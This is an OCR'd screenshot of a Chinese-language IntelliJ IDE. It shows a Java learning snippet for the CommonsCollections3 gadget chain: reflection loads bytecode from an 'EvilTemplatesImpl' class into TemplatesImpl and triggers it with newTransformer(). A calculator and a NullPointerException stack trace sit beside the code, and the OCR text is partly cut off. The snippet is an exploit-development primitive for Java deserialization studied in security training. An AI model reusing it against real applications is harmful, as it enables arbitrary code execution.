 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC - CommonsCollections3.java
CC src main java CommonsCollections3 CommonsCollections3
EvilTemplatesImpl.java AbstractTranslet.java CommonsCollections3.java
项目
Maven
数据库
1 2
12 field.setAccessible(true);
13 field.set(obj,value);
14 }
15
16 public static void main(String[] args) throws Exception {
17 TemplatesImpl obj = new TemplatesImpl();
18
19
20 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\Coding\\Java\\CC\\target\\class
21 byte[][] codes = {code};
22 setFieldValue(obj, fileNmae: "_bytecodes", new byte[][] {code});
23 setFieldValue(obj, fileNmae: "_name", value: "HelloTemplatesImpl");
24 setFieldValue(obj, fileNmae: "_tfactory", new TransformerFactoryImpl());
25
26 obj.newTransformer();
27 }
28 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: CommonsCollections3
结构
Bookmarks
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
at CommonsCollections3.main(CommonsCollections3.java:26)
Version Control 查找 运行 TODO 问题 Profiler 终端 构建 依赖项 事件日志
构建在 1秒552毫秒 中成功完成 (片刻 之前) 28:2 CRLF GBK 4 个空格